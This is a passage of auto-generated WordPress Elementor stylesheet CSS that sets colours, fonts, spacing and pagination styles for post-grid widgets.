0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 